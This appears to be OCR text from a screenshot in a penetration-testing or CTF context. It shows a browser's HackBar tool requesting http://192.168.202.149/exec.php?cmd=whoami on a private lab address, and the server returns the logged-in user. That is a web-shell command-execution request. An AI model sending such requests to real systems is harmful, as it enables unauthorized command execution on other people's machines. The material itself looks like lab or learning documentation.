 192.168.202.149/exec.php?cmd=whoami
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas502n (Jas502n-少宇... FOFA Pro -
test-pc\test
Inspector Console Debugger Performance Style Editor Memory Network Storage Accessibility HackBar What's New
Encryption Encoding SQL XSS Other
Load URL http://192.168.202.149/exec.php?cmd=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All